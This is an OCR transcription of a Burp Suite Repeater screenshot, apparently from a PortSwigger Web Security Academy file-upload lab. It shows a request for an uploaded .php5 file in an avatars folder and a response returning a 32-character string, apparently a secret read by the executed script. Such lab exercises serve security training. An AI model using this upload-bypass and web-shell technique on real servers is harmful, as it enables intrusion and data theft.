 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://ac431fbe1f0568c1c0cb928800ec005c.web
Request
Pretty Raw Hex \n
1 GET /files/avatars/file.php5 HTTP/1.1
2 Host: ac431fbe1f0568c1c0cb928800ec005c.web-security-academy.net
3 Cookie: session=8nj3wKtfby57x93fqkRoFBw1MOFIHP7A
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac431fbe1f0568c1c0cb928800ec005c.web-security-academy.net/post?postId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Thu, 05 May 2022 22:34:05 GMT
13 If-None-Match: "38-5de4b56e2dec4"
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 22:54:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 OuSgJZ0oNr9H6HjL8bEZSY8WaXS9ENVo